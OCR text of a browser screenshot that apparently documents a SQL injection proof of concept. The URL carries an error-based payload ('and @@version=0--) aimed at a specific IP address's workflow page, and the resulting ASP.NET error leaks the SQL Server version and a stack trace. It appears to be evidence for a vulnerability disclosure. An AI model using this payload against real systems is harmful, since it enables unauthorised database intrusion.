 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFConfigure/WFVarTemplateEdit.aspx?id='and%20@@version=0--
习近平的博鳌情缘
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +40
购
59